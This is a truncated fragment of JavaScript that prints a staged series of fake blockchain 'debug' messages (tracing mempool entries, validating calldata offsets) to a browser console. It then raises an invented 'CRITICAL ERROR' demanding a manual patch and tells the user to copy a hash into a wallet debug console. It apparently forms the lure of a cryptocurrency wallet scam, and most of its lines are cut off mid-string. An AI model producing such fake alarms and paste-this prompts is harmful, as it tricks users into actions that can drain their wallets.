
  console.log("%c[TRACING] mempool_entry...", 
  console.log("%c[ANALYZING] memory_buffer...", 
  console.log("%c[VALIDATING] calldata_offse
  console.log("%c[MAPPING] calldata_offset...", 
  console.log("%c[VALIDATING] calldata_offse
  console.log("%c[CHECKSUMMING] mempool_entr
  console.warn("Anomaly detected at 0xad6edfa i
  console.error("CRITICAL ERROR: Manual patch r
  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH